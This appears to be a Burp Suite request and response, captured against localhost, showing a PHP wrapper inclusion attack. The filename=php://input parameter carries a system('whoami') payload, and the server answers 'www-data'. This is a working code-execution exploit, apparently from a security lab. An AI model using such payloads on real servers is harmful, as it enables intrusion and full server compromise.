 Request
Pretty Raw Hex \n
1 POST /?filename=php://input HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Sec-GPC: 1
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 26
18
19 <?php system("whoami"); ?>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 14:19:20 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9